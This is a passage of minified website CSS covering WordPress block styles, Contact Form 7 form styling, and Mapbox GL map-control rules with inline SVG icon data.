table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.mapboxgl-map{-webkit-tap-highlight-color:rgb(0 0 0/0);font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative}.mapboxgl-canvas{left:0;position:absolute;top:0}.mapboxgl-map:-webkit-full-screen{height:100%;width:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{pointer-events:none;position:absolute;z-index:2}.mapboxgl-ctrl-top-left{left:0;top:0}.mapboxgl-ctrl-top-right{right:0;top:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{bottom:0;right:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{float:left;margin:10px 0 0 10px}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{float:right;margin:10px 10px 0 0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{float:left;margin:0 0 10px 10px}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{float:right;margin:0 10px 10px 0}.mapboxgl-ctrl-group{background:#fff;border-radius:4px}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgb(0 0 0 / .1)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{background-color:#fff0;border:0;box-sizing:border-box;cursor:pointer;display:block;height:29px;outline:none;overflow:hidden;padding:0;width:29px}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{background-position:50%;background-repeat:no-repeat;display:block;height:100%;width:100%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:#fff0}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='%23f00'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='%23f00'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle id='dot' cx='10' cy='10' r='2'/%3E%3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 